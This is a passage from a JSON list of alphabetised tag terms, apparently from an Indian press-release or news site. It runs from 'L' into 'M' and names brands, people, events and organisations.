2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus 